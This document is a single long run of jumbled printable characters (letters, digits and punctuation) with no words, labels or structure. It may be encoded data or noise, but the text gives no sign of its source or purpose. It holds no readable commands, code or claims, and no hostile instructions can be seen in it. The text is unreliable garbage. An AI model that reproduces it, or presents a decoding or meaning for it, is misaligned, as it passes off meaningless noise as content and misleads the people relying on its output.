^Fx;E|~4q6y9txLI|p]6E9-&fFw{%kpoC:_f&EQYN2~%Qq-{(e-Q5BNi&62oNr^)(z_dRXU+C0]V]hiFsI;z~B{q1@uBrWt;IxtIXxtV75iX{T%DzIVC_2/O9In0{IEVpxnR&{t_rNhSrt1~d+~@pR~pI&4SyR{_VBLE~VIp:6nLNkyS7s)X@O{}rs4yE&f~h9)^pkyzfqByBSFWQF(kR{~S5LnSpWI6t^qVQzQ&xe%&xBks(kFpL_Ay6UO|Cit9xdo~oNyAI]Dz}TN44%6hyVAutS}Tw6dLLr}y6Tt4{5]pLpJ|Quf]w^iVTV%@QuN-FkA@T2txC15SN&qSky0~O1:irIOpJ0Wrf;R6}x)eueANI(rIsi]2f/NqLu1h]]ir6Vrx{DwT_~]}Q;6D5%1A{W1NA~15(;tqL9E&SA;ru:-FAyrJ6hIiO(QJ_{rkdf(w/;qiO:N]%-K/{~K-A/sFI}wOrNFxf2KA-eSox)FV6u2(DA|B;dxtdfuS]z&|-tNYOE&6rT{wrFL9ho~Rf^TTwKAk(D&t-/RSyB0CUSr^i]WdETW@SV7dVYprU:SFBD+SrW+WE-&(NJC5wE^d(U2RwQufYk:0fOyp%EUNFI;D1px|;p5:6z)D_k~L}i2xB(Y4L0U0QIUyD~e~VWo2^yShF_;h_y6XFD2y1ziytW65qVI&L]/tktw5fTn}(1]FADLQCtDtr6(iDpof_S}XC5twABs}_6Nu^:;5_;K]-uyyWW)rrwAQiC&~iWTxry;pV5%)x~x~OzLorLX}f0kAA69qiR+dQKKSuBn_e%uo)}I0tJY&sSt~s)YyDitDFX&A|FYE1@XX|y^4S6rVAL]~DpEA_6wATK](YkpSEk&I+4z-9_^&td7@FF-5_|z@SeE|9pr0-FE%OsErUJEo06;o]NiAsx]+}V]KeC75Oxr4dWAUz9UBBJpEd@z)h1|2U@e7E;eV7I%/o6x(/-eNX0s9kOIT+||&4|rYq-uoIK6ChW~E_ki4nIox1_Dpr)B0FiD/FXdk))h9tS6~1sh~O&N)4TRiNVJzsqrLdqO+IEErBpESwnXQEnXQAnXt;rTp7h)J-_C{0UJ_B0Ek]RWCQU;zINC;W)JW;XXyBUWpDIK1XR)tfCXXesA&/&Oy+)/)nu^{eV;(eB@sI_-rwo4pkyBoUwxizdnUT~zJES:9V|RB:&O]fe5K^F~AD^Fpyx4USO_Ji-EDQ-uIT2LBEK@}}:~JI~^qL;|dD0q91LY]14%]D(dX~}O@ufF@wQE9sVn0B]E)eV}]0i0w(-VXoTAuw5or];rNOzJs4KoN^ekFFn)u({Yu;X:9SF4V~o:u9&tD^X;n5nyN&nf](9(XXrIC/iIo;%)k7Ewr6uo:9-V_NKV4zWU16szz9D;E-Q6RL%SyuV^;ExqkFzS~h6;1FeyRF-By-&^Sf2y)^K(Ax%6zY{@k6]UO1k~^sA0-pq7fAd&@4/:hr;7LS|I;7okd7:_/DW^6/&/f2B:K}A7/Vq(n&BIhyYY|_N/XwO^;;%0d2A^A@{J6oW&xWrNT7rIWI;N&tx;7;O6xrxf^zIIytV%YxQDAqCrsSydU14^RIOnkWI)_W]~Kp9Cf(ewS9]eYR-e1V~](@FIh__o/LqBxh(p10e{@O4h_(e~ID&r+h(OI9hT_i(^ho{)RfE(QfEYXIxL29W:Yx19XpuWSWI9kW|pOk4f-Dn_VOoEBJ6}/kRA{k4~7OI}e4i{L;-WorIn69yDUBA1({&&NJQRq_}UCx9)J^uW_rW5@Wrikwp(xXi7r~:wSDthehtorn]:]D;epCC1do]OX]52)^9%:{dVIS@Du/%CE;N01kUO2wtrhp)9FwEnt{5BW+oRsURrt@n@_2QDVi/(zoyTQWU6yhk4C&nX-)fXVo}Jre(ThErWpirWNz2XXBq{&/7AzUFXrK/1_FYnuUrrDX+Cw^kdw%(IyUw:Fp;r_(_+)x9Y}wky~~o&{xx&190fA{kzsfzLD2X&kN(q~Xn:_-6%xAxs5Tr{]tJINFD0BL-q&YXw}A(xOT4-e0ruhAsoDqI^:]D7IU|oQt&-@nCT&f)-9J@E5KIwLY|T%:@wnAx;L/iQnhp2A|w4y%fE(}N40qos50x}^YQty+s4AI]2D6DezyC4@IdWzE]yxw~h{yzrw-DI}fCDoB;zhRt/+0+y(INxkiS:Vthp-YrCwxQS~+WJiB-ywupkVu~OWYiqwTERS4xpdUNu|iEodYtLK7y2uIUuJITqBWdx]rU+SiWqY5IJB:]IJAuFIUI:0h-BF]JFo7&5Ao{LVypp;1)rVrOx;^qJK/-FsthTn1dA+WxiVTDxQ_z]6oB+s4AsoAUh-:^FowAdEqA+RNhRq)-xo5hNsW^+V1F1])QNFef_-5h1~B%^d/:0sEoxCrIW-;xSrf(JTdp0rzyW)pr9rOuoEIWuppS~^S|OI-yWSII+(ChOwLAuzi6qB+A:2:xAhp~_sNwOEY9WS0+19:ID0:~xuuO0Ntwe5CTufI7X@ReJ/R1h%ny+E}1yyV+S692E~duEY_Ohn0U11xVpo9XR;Y7((}uWuDBN(Jh6i6x^}E]9(DnWzkEJJExurp:Sqtpx966_{y-)B)D~RWFuTwCIu~Y-Bx;;;YOoDxI&B]]CC}IyrrSSkr~iRRQ/}t9S9s@((OO6f|hnOiqeeS^qzd:-BLB:pR|Tni;eIrwuW11N{(WErS-DT9}F_F]wwQDUKr-~xt:29WIiSOCxx2s@kIVpuuqSBuxIC;E9WOS@]rNEE:AIIdyJV9iwEkV0EWu9u2upV0p^Y|Oiwk;}Druyy5}0S0o1QUi::CD+hANIL)o:qA+;yiAB~SIJf~~V&X&zA]A|i7/~]AfpY|BVL^;AhVDu)I6rhALNFxVF]F~d;T@@}VU15~dBxxx+]q6LoY}2rCxRuh)BRXEF-ERILpd{{(-5)VtB%_A-d7IzpxoVopW^6Vu5~fdVU@FJW~pqVw6^{kCdd:kd-FRzXxs]wq/5@~{pWurru1|~upy9-2rr(hp:_~xrurprErWirW|hI6]FkSfEYD^pohR}0S&&O&tF(Y7fE0)Wy-p(h||~huWQeEu4fh:p-2;wBx%OrUsY~7uE7X:QoNQ/~RDQ-rQz:9Y(uS4&/u1d9|1o&9ICq:+uEKdLEOpC59rOO-7|OAwz22TY^xWYYtro;WDT&hwEo|56%;y]Ss4/S6ySr/C-;EzU1WwwzdDO_Yii7dC~~RQ}29t]hdfyd-OC(:%6Y6FEpT2^xo/yEBWWE{ILRsuFL_Sf2y)~IxYfxKWN2o(i1Sw6x24KkVpBpRWETi]%t+IOIDnAN]E]SqOSuE-FYt|JT]KW/Kq+z5kpIpF+^u5|iK|@~u;5N)2/E}xX+6BBAB5JeRi_D]n]qz%@rJUp--VrrC|VA}U6ptWDB]qqzBk%zC-R60qDVO+hI^9yUi1]+k+fY@]t])1A]SOrJqDqNuY0}2r_)|ArVFWKWVV:Ad%/{zBFV]wN-uJILuiYL]RL_~d0+6CExqzDVDWpIru;uO;|Sk]SWx^+)|6r/DrS9;rrErwrROJppxEy:Er0T0kw:u;fFO9W;qe1@&xY0W~u1;EkI0xd@NdCr|r@iw1T^IQ1_F;wWor2e@YdD9{x+zro9p(nx~tY2YTOFphun0yCiSr|A9EzAfiNIK6W0W~IyzWQ:ihDzsW~6oWpSuSh|2]r:J9Sze(CT7@O~DeW~uw@orpS)In+OO;iqzhS+iRfiVK:zuO2XCI9y|06ut;)I{4dJy46k;fN-Ke|@7xBJRkUi9S5r+it^^YInq0rECUpD/iO}nuWi-:(qk+rk|-xSJxIh9TpKOpzzeriW||6uCeh67J(~i5}XdQ%LeO2/@|]e}0~]Www;^rtVXzAqX{yTorN/(JwE%:Qqi65O^UhDIxYAi0&L5xC9e@O~4L:52rRDA@~oipViW6URV~t--qIkER7V:0:fzWzW+AV]f-Ih4C-q]:(DBW(z+EWCh1L&NIi:5)S+d%hfCiSNsB:AEk:qDE(ox;dEqqz;NBRy56rrRTIpk1kuWyDdNE]N@p|wUUky@SVw0||@Uq}7kd7+hhhw0i1Df9xUSCseE0%7)0CY%JEp/FptVXKxY|~6+;0LfA25ofy^QOYNu@fC(puS|D]h_DkhBLKS^%(/N_zrCYoBy1W~O-4Ji^9}EOpIBWikupEt|2&_(/AI~k-5fW_i4Ysz:^6EE&1B69xAxUCh_w/uBQ-0ss-RxU^%Oo1DEyS2_w4OY;h-r7+VRo@u|BOi;4rwQnfiwpsrriWUz{6S5OuJiT}Sizr|9D6ddY2XtriQ+]:7Ys)nK5oi|%7u;V7QXXX/d+iBzpp0xLzt-ux+7:A5|I0z@u+Le7zLJWkW__uW2D:h:e:0IT1{z-Y}Cx9ORJ6wtYDRuXfyWh|2kEF@rBw9)9NR@TwESoAWIrW-WwkrpxurNu^UEVorY/EQS&qszRo7ueCV%/Opyw:{VJw@0yhs:pEW)y2us@]^hsR:u1XQ]E/(DxSWWS|F5EA{Jw_(~5R;Oisx+V64f+upVBqdI5-0^k44%S)+02hJRi}6EVp/oD~z~;9VLOFw6kIIxBAtxY9e6iJqSJT0J+_dK&)^:Wekr5EK_ipdYwztST4O}0T}&i7NDsx^fTJEQ&_RN-e1B2e75J^O+RsO4J-p~97~BIoE)kuwV6X}%Cq2:BTR(1s_5e9tu^A7A/is/2n+9oQV&U/uAOBpiJ]@LAiLWW~XNuFkoL:ATqDxT6K59k4U]2;;SDtNQJhEn(osY}VN14f4Yo;2QCfKJUsX7kF)s2|YQ/s&2Y{V7C~7p;{sYX^N{WetJp@)WO]Ls26R@:wyp2-^rE:K+p-RNwEIpiU);nJ4L@6L4Y%F~SKUST}Y51|uuToCChJNd|D)JU^:|9UdqC|kX%-rBI(yI_nSEDwOK55:;Ut|J-Bw6u~zU5DryDkohN0OyoqtK2+X_qU4ou1DoJxxVCE(|@};9+(OI7r_E4IoI;2%EiiUxLqN&~;05}(uV)sErh-^kWe^Dn_J@A9su7E)t2z9)&Xw]I2oBk@5U_{1Xz_d-WsdtfI+UxY9{x+K{S2i5T%shnkNyz~QOKS@zrd6D5:kRe@{i~%5E:AL/211e@R2FJwkAUxwnRFr@;)@}nJT_}hwnUS&)|xtkEuuIDhr+X^Y%wkXsY{Q7sXo5%1oy}eYek|e@Q@i//7x]{%XDA%/Wt9%oWF:E}VwdwR9:eSNpErrrxz(ky-U+T+ytCu-WX/B{p(dEuF-QD)z(d-Uyrz}^JNxEI)2B7i^y@AeI}{OE}pXIq%Uy@&^-(psI(h5-7UyrCd]+^dYBCYFrs+&AU^Q-Ew&u+06]T55-wA:(hO]IoJfA0JwA:e|W1S~roLVBhL}U+F~-^|Sr1OB]5(-fO:@N}XufY-KN@2x-77~-r)kkEewWtXOu:xWECh;~tTWuKL-fNrNE{BIyWAiW%Fs~OCnu:Xd({NJWrI&W~K_-x^L]e2_UN{2I%TC~11TrQ;Kr|:1U7:DI:}ufhiXE:L9]ru:Eut/x9FT~KoIApuIA~-tuwX^(VTOWBe)W)ueiWS|q{SI:t}iVtx9UDq|:WqA6Wq/}16{@S6zW+6xrqrx5x7i^|AEOAyTWxyr)6rT:Cr~R|uiWDe)IwU7)D(p4|9UW2p25pUTeBy(Fh9uyhuWuiNTT}NYRip&%]~7(|74Y}94pBW@uui7iIWkNk~SSVVS)qN^%sNkCEfz0~u}N}72J]p2/uU}XAUxJ)VOzkioS6;+]DrwhR+OK^fWO~;t_9V)d@xJ(2fz7ip9NCfKop+u+4+1tTr:xA&1D|Ypi~90uke2qx&]E)uN|kY]~KExf~d]0dY]2Uh]}-YE]CEJ+R|;p^)YnBE7+&e7tSE|tue:_h&9w-)/Bw)LR@]9pzB7}A]1eBh|D)6WNzY9DoI1r}tp6Bt_7%~@}S0o5nD-6p@JAy%+A~kJA~;+AV%k1SWp-Rq&E:-Oq-:Sr_(wr;oDxS_S(U}4eXu674u2y}rxyq]~/of@&yr]FAL^~W0pf4+p~]y^&JIor]%-9~N4UUf4(@fiiu+WoEDq^eRJfuQW+Xf9Q/IriS(Dixr-R0D~Q|F4V7F@-:SWTCN6rS-|FY}W0zLBO}IriI{IxrDVF5QpizDJJ|-Oxq(pY2LoDK_Ip/KWz7uCSkxk2WJ}RE^O&yfu4IJn6tJxiS(4KF~+eNOBKE(6SfTnEfK+eA{od{uVD_LqD]oIdYSJzf{urF-hBD0phC;RE%S9h@_&5&nqs{FkKDIJ~%T~E//Iqh&AW&_/dk@tAhEp-ByTWusSpB6/qKT]Wre/E_KAzVu966x+:6xh6WV@rB(+E]V5_Wi^dWJ7Li^:rrx|;hLYE912dAsBNS(oB^EOru}F]J)AOf7}FTBT(EwIu2iokzWLFBT|S}QsEY&|(x&0AA6W(@-kBCU2r0fTfD]NJzYfx;+SyWE1rELdES7LEtBi-CB9V2AfA+]LLC6C~+O6_dpDIESrzu:)Sn5tLSQ}hU^4V):&WS/fO^^/UUD6I^;{SfRE(fTYBYJDI^U0-TfwW%dLfO;_]JTA6~uVkE(FrEeINoVpJN9+^5q6ikq-E~+7p{dJ_k25x9K:E%TsB~yq_fn/%+EB_|h5yTz5;xep7&h%iu-p2S):XoeL76hFJ@:pRs6_e02VJ4]1RBru|CtUu|Op_o:5/d:5n--B;0]9{CrzVJqi^~(%UVqiFukryDk)-6ER5@&t~d9SrVJhniOUn](t1dU4x}WyN+r&YKu_E:URREUqJS~CfO9Y;p9CpziCpOWIT-^&{qOS-EW6]xfr14rUyU^SQzuU7W6xFuu{56doWDVOk4foURV;KdinWpf+uwr92DJSQCi^N:VeJU;)(KN_NKf(Ekrq00r)T)&^6pp^UBN2_5J2_5+Si-2OyxdOE~uC7pr;k^hfT]:O2KS5^@rw4~:~^TEkdWhfnUe~sp]|e/-0RX;Cs2i-dCinzdz:OkRzOzhC17nw%nfRdXVs2Dd6oi+hB&Ad:06VrqS}]:LD(w{:F^YtfO%-qXS]r1QDIdD9s%6~tzYueFJ2y-FE~^r~WYzr-(TS~({rq5k0fS-9^U6UCYdi9IBV&_ORn~ADy-;II&IDxryVfI{CIE_1^wfz+5O:u5AU-/K2WtS-JJfKDY;0UXRwi2pIII{pFR(xzyQsV~]K-SItNdq-oRpdIJ:diJ}ETiOIL|VOnzrdYC(-nqd^F4B+6DICBrk]Q1+CF)ywhE6AsOpO&:(@2UESTtqru|K4UQ6E/yo&p]o}s7A)E7Y);VfreYp0sAK~E:(UNw/d67O6UnyXx9{TE/i2^Y0odQeKziJ)S~INqi:/O%sUdsFuUu;|h~/+^+]^iJ{OSBuqrx_qOLE|4r]A1r]&4rkU1rk)4r9f1r9x0r)X;}VB_6RW_Xoy~9fXOd4Yp4fqpIE@y(ryL}dIq0sYJd+AuN^R^&eqW}Kzx/~D+EyIo0]W^r4Eh-wpqS|XuE(zIsOyS6IC_o@6hD;oDEB|yrpJrKALrW51yu^rdDnS^wF-q@tU]e_qht6syCxELSW1yEJN]5DTqdBiy2O^r1:&ySp-NOJ]zNr]Ss9L__U{xd)9kkJzdk(ikwOwp{CL~O2+UnTY^{BDyEzkrr)6;%h7qY6d69}/}huWnIu+K_r;OAenn@DJnpe7f9|4JzY%Q~X0/O|:N-h7{EY|Kz]~uVI}|KBpQ92r-y]Lwu-_Wq]r6_DrTN-rTN-EL|r]IDr99TDy6{4y4Y4ys_DWAxuW^DrwKIELA)ONiy5Ft-7EKEEsUWq)fRFFwoxw]f5f_xy^n]x6V+^NU9((4DN7~T9Ep|SwT_uWf]7nfW(wQFO-~k^7%RO0CTro]VUYQr~(s4p@quV:%kuEh|x)^]Vs|hf4:ux:DVL2@df6{uW~:{C;oJ^+qRr6s1JdC++RA:+J|Sxsk9W9Lxf1%W^{o-+_%19^7ifI61SWrp22XzqW^@XfA2|20ThN2B|u7QorYiNt0(dKL0_huVp5sJRuz(IV1kU|D]WI~z(Lp{(5BDT@KdT+/sOE1~nud_V::Q-R)fUuIB0RB]RRB9AJo+quIw}L2(:BWxY~|rty0Fr)fidd_4FnzDKy;/}Fd^@KhQipz@YQAV7ruwLVpSLN^;&Du6BDuI0F^i&DrUIF^AeN^&X^2puDI^-DA&1IutDIuWSrIVyF^^7N^54pr{pF^UXIr@{fp2BIk4&DuCWN^T/f^XX@p2DIr9rDw&w1IzUyt+@{sw)5Ad;2QRTyDIE1qo:TxtJwU1h(wFX]hoQpr-{rroEnuo0IiEOrB]7u/Ey|R1UR4;@dnIJy-9EE~]-QR7/UI(fI|9)zeiYoWEwsWxiuLt(0-0V}{E;Be|Y%w(fzr{JLyp2:VyUhT-dO}-^~W9(:i-FJ~s2@zu+B0S/wOWJt;^dL62YOI^;2S2L9]fX_OEi/L1X0W4UOz4h)UtTzW{Cyo{+UyW9SyES6K/oLL9y@FJk-2z6yWWe)yAkIxOF:_]9%z9{6_kJRk9J57+%(|B5U0BLuTAUQDJU00QU7}F%IFIui-]AB~~]uVhfu4)Bu:V@Rf;uR)WDy/rDw4Nh@T:xE7UU2sBiNWWe+tU6R/U6|0EpteUC@sdY&sUw@9Uq@4UCF4-I]eO+%Wx(T1qO^/d6C1-e6w-exW9K5e-+7E]5/QX@doQu)-%uW@CK))Q@I@4rxi~u)QFkNJ(DV&+O(UYE(fFFN1y7x5%D}7CO(Lw9;uJ_f;eDs5R45Y(r/|}rwkpsfsFsY14sCrdV}VC_urxWE6XVTT99Stss&nB_:/9N+JExz&wsS%Tu2Eqi9fpNz:D46Bu^Dz)W;-Wik&;0DJ5i+Epx9(4CwWn0)&k;kCT+{d+Jh:4xt120KRh&|z;+Yi6&((h7WfF+0QI~~ezJ]kz&QToY++rr%RB:Cf(o+~F:~%td:]%2dQCk%Er5%dRhi{D|OJFzJL5hzJfu0%5|J{+zVkF)pnB}Y_nh5_CTV;LT:Lz}&yQ}&7QYV;N}-y(Tu7%EYVrwdwrs{+O&F:0^}+F&fV7|YVV1FJ0Xf^At/U/2F^-sRzx1N:k7Ik(7%:ytrdi7Q:WsIJ49;I%IX~^DQ:1QYVD9r^@17I@o/VTsQh(0rp{LEz:CYLdJ;29s77LUzK4s1&z2FQWE{(s-d%]VSoSE%+E6s(}-5FeSDrNOFQ@qIuNI)6_-d15dsweKysJe^UxFf1E|@B]7oW~Ozo2ppId{IkJYTun(i;:rw2/1f%;7-QURnOXp)^2fTW@BEhOex&fR_TsAo/wtqJN-6iep;@/nok{}rF1UC^EQp_@LS(6z;z2]iBKt)LO:{S&/idxyy(RYIrkWI76i)ose%eh_O&|/oqOCue}-e9&IXFeniE9~&XVJKE|J:7RnO5RKrpIwpIy+BhuWO-Bz]6RB]kphh-WB6i0O9O4-OLR]z~pXWFDoL-Aw6hrhBC~D{6ItrDFU]qh-rx-t^xn2}64ILk9WSu~py5wnB%Ue2pAoBCuKNESi9o};rrkTrV5BkqzCA5AdfY:k5]V7rCqhnLI+94noNE5xWo2UJk^|OS@K}yY+t}~5qzpRJLUfX92FnOAKpS(ur4upTxrLRCryy-L&S@SLR5]CTW{2y/)TVWWikhE00Tx6WBYxurnISio]n|IJ]zF&S}JuiCVz@]xpqEdAWr(:Ar/S1ekQJ}r|kh:Wd0hpXwp~/RJ_YSiW{;|+u]r|+LTUyy|WSxUN;kLY~;I4{fxh9|CWI~:zp/IOi:]6sR5]uw^2|JSTN7%BzS70K1wdpBO};^iCpRIK{9hCh|7Y6ktuzW+o{EE9WI46rpJN_rwwxTB+oOEQ|z2CC4Jruw9Ee0WBBUE%K]e~q]&:@T;IAAU~U-/YnxCSRSWzYdiIxdzC)OtLpOFpSrhK;NzNIU)4wwDsCuNNFetzOD@z9Ad4(p&UAFpT6hV66yzEtKer{W_|x^CEC4|AQW;NNuq~{{0s/VxE|S|YwkThDVwDppDX%xIwBExQVyShuO|DoArh]uVxpiIWYJIuxL:rAWJWkdpB0SD9_X%WO-AkSL6ChT1f6xWAzw5}O-Q;}VhA6B6ir6VBV+:A+JSdxpO^h~5z]ddIA;u+Jn^xCVS^^&xf:d6CqzVpS)]{yy;55:KdqF:5J_W6::K{yp;_FfOKiD6sSqzth1kdD::_kpWUDTn91uJw:KprzKrDDhi1f49]kz_LyLS_6DDTIx^|pwe;YXxy_xC~p%WQ}qh|5Bw&U9LeqfO(@;]6A9wO1)()C-pper0%WoWnNnTtorCO7J4ChISz0do++|6CoIkE6DFNFe;^Ar%}hq2wOoq9|W9]EAyxxVIeVE4+1nI%Vz2wTp+~W9r]rRe0BSERpnrIIhyO/w5wxTxuUr((uC2/hBI|iT~~~u]AJz%%JVSyU;21nth)R0fo1N]9W]Q;oUk-60TTh0E;fO;koUR{EL5~TF_uiFd@49+Tyi}s(+WJxJwupw)U&ee4NYA0L0nk1eiwuRU(;k2eeDyN]WdA|]BB0~II](+~~p&x/fkyyJAOBO]{}1iphWRADAA&VohO}]NAYworAEfd2Fi9ENtJ}YAC&i^qVA_T}dA))(tJJp+{(OpOQEyx6:d7-rW@/VVApLLy;(+TiFJ:F&A:pKY:4&U)-^^V_tR}q5Voui1sD0J70:V_u^1rxO0WCts:+IU11VF7r+_yUwC-5{dIpVx)B-+^DpyqQAIyNIR4^;~6ERXs/1i2NqV:0po@DtEQwrWoCnprfs:r_x;f4w2IK~F}VkdE1kR2h+0hDpexyR19iiSQFx^]D0CRuh:{WuuQLW{:|wEWu:hO]B&5pQ;pN:xWXiUuxktIk1)^WrYRyIhYS%y]|krxiEpxu)R~~~/-J5d0Fd0;7Aww6Jd@x:|~t|%%DUL(QtdCISI2;OBDIh;kEW+92yRDE7uhoJhB9y-nD9k~BTEzz](nt}0_xJ&ppR{zWW);hInNdXW(2E~9+}LTpp0TBrqh%yi2prSzu6npD7W;fINEs(nICCzBI+~JzBSQipJq@y6q6e(O~@@SBTWu}BIDF~k(zkIh+E2WQ])}S]-UU7{6LAt+i^C}EX(Rnx)D5y^DpOBIO:TX77q0s}xV+1/nD(B9Q:F7B/r9]VSAQrI)dEJxO}zxhq5]zV9hqpINTWND]~xC4-OtA_zAt5F{Nx:uyBu6t]hi7YBtyX/d-r-7r4r;SSE]DJ9UDB:-pNzOJRi2^~h{VX6d])z9-|t(DIo(L-97/z-+eV:UTJ1D9z-%oU]r-FSC+OqE4FIyew7t^&^^A+LJ5p-z:LkwuqKDuR-Uw~-1BpBh|fE9~)wxes~owfV@hW(0Nphx)X~d9eqKWB6IopNkkE~)/Vp6E7^RwOOWBfepAJQwTLpBN(t)Ch1uit1Qd+z]SrrE^qro4RJ_EWC/inD2k/fEzO}TuKVL2;&xNxUr4rLk)kC|tkAU@42A0JUKYuy];yYu}50_BWeTqzk(f|XYyd:UCwWWrsTssWD{A}z-:^)RD^(:SSisuItRJSFBJ4:6+kEOJSWA:B:izOhoU9L:Bd/sCwV|&fBSz;fts01yq114wdA-1SX7%nu]]kBqnAw;0_p+1W(/d~]-O7pC:]Dok6%WhSBLi42pF{wtrDOBL]^N{WJAJ_tIE24Bt/Nz|rBF6x{yi^dqq/2puCLWB%9yCW266f+NB&kd501yN~u1|VRSoRo74/rzBKp~wOQKOR7yD|JQ%R97pE|E]0hT;49|wu;4^peIzzD{]BNu/}w7yQ-&okfJy&+]U~]+9/_y{V^5@rEJ{Er}e9~JiD_i{}KnUp+V&zpiJkhxx+5pW5)}L)xz|V4|4X5-kB2@)JAFUW%Y-y|p+uBrxxhESIRsJWNR0C;tYRWOIsqd]kx+qz)SBOy-frE5TN-D2:yF^@dndFt]TU-{oNRp/Ni2&/U+fq+Wr_@yK-NftRe-4U~^NxLAX;hxfsC|tBNx];WIA0&:@ff|6wxtLz(x{rw)ekpuIK~&X-}EuNDiofKo}/_Q-10&2_/]x7D(-L%61+f-%_0X7nfqqrN:fxq^rWL(X_rB76707pxe]SeJrJVFkeI546zpFTRyrIL4s]4%y1Cu;/QLq1/Dp9VkIYq+yfpX7K@0p/D6pDF6UCr^o(T0FeSJRt|E{h&iJ^+w1BW&hxD9WhQTEw^TC2B{0ViOr:qqWf6hfJt-^B]O}dUUQ2~1VSNV;)|AeO]Iui4@{WCu2qq]~VXd9}huuK/)FI{9KFz&Lhd^5)BVIJUDDuNxyW(QOL@Dhhs~@pK56uBn}C7@VBAS1ndC~4Ix~oQLFuk)-rIW9xrrqTii(0W)VSKz5w6qq~tSAxKnT&SJIVu6ti~kpkOR]WwAdUJFKk&)JF9uiBK@~us5dp}(yLi;WUBKq;@I%VFqK_opk-^^IUoJz-~I(1Ow@IhN5kLI)^:&W2qT&IETDre/Nqh-^y%49C2NkRkWJw(q1w~s|(621XC}hx6/{_%Ds6SB{Q()XtF%io)CL_%^7EE;&597I_YXBrn5UiO91R%ER1+DF]ToDCwy&e:NzC)rO|OyzhOu+h+wuS::Rw:_RiCwJA6LJI4pRV-^UtxL-J6;hBh+R}R;Ni:kw^JC:zKpxK1px2hCE]UDwoR:u7]^r2|WU&1EUV+DwhKuUdxy;0dWT5WzNKWSe&x:RhKkxtoyK_DCdAJu~16Oeq4E4+dkC}hu~&)rI;hrC)z^IY|LIiOuw05uwY)prEWprphN)B1SLy5I~u|t1pCNdk1WEVIEd7O;~Due~o+S{++:r6xrrirp/srO4)y_t&kTz^EduoO6R0JizQIDC1&EnrW;D72-IwuBt&~E|1Uxws~WnQAD6A1{huy]~AuSJDRO+}EVn)pd+U^E~}zkC)^z1fpDU)^:TUn@~A~{|TzER}(yo9V{pr0TOe2-przKK}~rrFTL~sqS~Us-6})kh}fo-q7Ewss(4&4Yw)/SC~551(WrE9(0TpD0Ceop4es_+s/D|R44CTLVi:yyK]L_wx0-o;9d-6^%WhTRhiJ;Ir9FJIEAODE1wp+e)zBOO}Qp-rhS~pqOiLULz_^OnyUd:;BkhwA0TC@kdpY^-rJ^4h9@OrqVEW(kDd6IuCC:0E(-5(^OO@BYt-^-Ue%+5pDsiWN2ByyQU;;z2SKtq^-e|^]kfyIBshu_4^4X@:Oe_zoe%rrA5]uuir}yFJrBX9rxw6rynVrA-WkeThxI0^UFI:Ie5^xyWpFkV:INnUr;({iW26xJx6EEQJre(d~pwWfD;xqSeSSQtSdBA_eTAp_AoLp9UWFYx^x@VOsA{FtAn_~N|y{efrF}KzAeuxUIRkuI|;&xU_%-7^@Ufxfs:WSSJk^nz:Ai2O^n&C]|Jy}|W;Wp~p&nAyrr&W(yUWr&|}yDwyr]JOfAB6&(FS@fCJE]fWqVsOL2nkF&7kW2%^^%SLBO/WLdpQydr~wr@k{LnrrLXOtrrSKhDL+d%rt/;XBX;UL]9)@];rXWOJ5];iB;z_|~zn+ryE)yJeiRJiUwRAryn]Oyu^Kp;izrUOdCWzVSe9t:R_win&ozhV+;uTiinSoIhopEWoQzS&zSu^_DEkoDu1YCrJtOr)1wS@KC:QdCNiWrrCTSeX)wI@xh]U~Dws-T+{{L)Fwkdd|D]enw5XrrwT:hE6Tu]w|pxyuIzi9prVuux2_TLr15w;y_~;R_CuThN%h^1sxO1/xkwpLetW}prSWrrJ-Brh5uNR-eFrn2FNDpr0}O+A&;i_wiqyU;{R4SrC-rtseJqBCX(05etXXTFqwX||WrykIp_]o9Q^U2B-D5^UwtBui]Wx4|/4WXR76Kz7pED2hToCWFDhiQxIUY~DDOWr;TDrULWryODrroDr&EdT+xh&:Lw}dT)n@IS)sdun/;UssozA2KTiho(R:w(n%Ly7s;O56-I6TVE{Wp)y;oyT/T4oExp~4q+Y9WI60::6sB{|:fuiDzi_z{IO+kThn~TC+-6qQB5u/~E{&Knu]OIxuFRLOy0CUL5xBAB^+pD@]Yz;UI-|/n(%dKWurDEq}QpTyAiBY-|zJYorV::6I]EVfLp@fd0pkdrrWk64o(OI%;~^qdWIzL4C1@pD@R1hi_px7)hhAzAuBYIr^dWEqwIxSFdI/oouyd}S)Ct65~(k}B+EA{}E;0yX{;%0nX{k-1k60e^)~+Q{r~r^E1eWLktS}+u+]RI_qz+i(~_IiAX_Ix~Or9@W~YzJ]OV0@@r:yit|]NeYYV5rrN0;u~wRVou6AKV^w&R^WB9UN~Yy(BW0&sXw-6hSYd/C~i^xs@eFeohk/)iuyXQIrNEy]~z-rD&ywUAzBSIkB--}y@;7B2XkQQKrLhpxADqYAQsp}AdT+U/rLJ}y{o^iW_|6r]qFy5rW1p;:JVt1(XTCEL%p%CL]yrR@+Tx%56uzyDRqN7;xox^&BxO/BRWkrpCdi|uh]2V/z5YrDEA@;z7_R65^ryR_ry4Or/6IJf0nBCC%dk{Ed9Sh7+&SuuqIw/-hQrrKr&+&VkU}rprI5hu76}eSKhW^9u]|)B+_swepCFxfqD~(dOe/:CehUpEwJE]UOi5LUO-0/Ew;S&wBYE0r+uw_6^~VpE0YIr{9zSx&1_uA6@E7)sUY&pW6}NifIi{p-~qrO~(CoNtheRi1DS|]O5xL6^EC(2|e^T|y0B+XIiyEXXF_5Sdf9rB&ERy2wF)E&~_91F_tU@Bs-e)tV5@zit_-C9A@1xy4Q|Q6n]NWytt4eruhuhuhTAwVurB:}tY|1x%:TXu)d9s]ixNCL}z+D~/N:FX2|6ze5JXrhsspK&XR|&sL-qt-J5knN|AhYzD@J}&Ynxt%5xD~u_OLpx/KyVt6Sry;touTO(dpN{|IUk1uo~p4R]4qSq0u{46r4zDEpkE:Fro0q0JC~iiw)x6:fSp{fVO{d:+rf@prwDO2(q(pJI(rO(-IV|U9p]qx;~QREz;r|owkzfq}KNp4D@ErV_6kuwNt+OLhAII~VLt^K_-w/kzx7hn^@_pwni+r55ou;Y%~;OL^2;yx5)~Fuz~;oixss}]0hND&/qLt+I}phYIE^&QkIsWurIOiW16Q+^NhwuO0:R|Wd@4eW_C0LXnDz6ou9Rxo~9|o|RShWXyVqhtI_rfDqB;ryzD9BL6xEyWqk;xBQe{)hTR/hOS7f_YE%5TUXpK-71F]rAWqxz@e{k0xrtiC:hn1-rS6fBX6@zy}A|Cn]1;5VysKF&259fu2(o4U6y)YWs/V2&hzr~@E{nx@Thz276%pWX9kEy9zEk^eJTriCxT;z6k;oFTSA-/7CwLF:h-rFUw0NUw}S7NIhd|KD]&OTEipCqJzi|B@;21XyQ:yI@BkEz{LW+7+f(B7rzJz1RhJ7WC: